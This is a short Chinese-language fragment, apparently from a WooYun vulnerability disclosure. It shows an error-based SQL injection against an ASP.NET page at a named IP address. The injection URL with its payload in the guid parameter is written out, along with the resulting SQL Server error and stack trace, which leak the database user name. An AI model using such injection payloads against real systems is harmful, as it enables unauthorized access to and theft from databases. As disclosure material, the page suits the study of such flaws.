 通用版
在将 nvarchar 值 'zjspccm' 转换...
在将 nvarchar 值 'zjspccm' 转换...
'%' 附近有语法错误。
210.32.205.55/ShowPage.aspx?PageID=00010092&guid=' and user>1 and ''='
百度 <⌘K
“/”应用程序中的服务器错误。
在将 nvarchar 值 'zjspccm' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'zjspccm' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'zjspccm' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +212
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +245
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStrea
System.Data.SqlClient.SqlDataReader.HasMoreRows() +290
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +278
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +198
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataRe
System.Data.Common.DataAdapter.Fill(DataTable[] dataTables, IDataReader dataReader, Int32 startRecord, Int
www.wooyun.org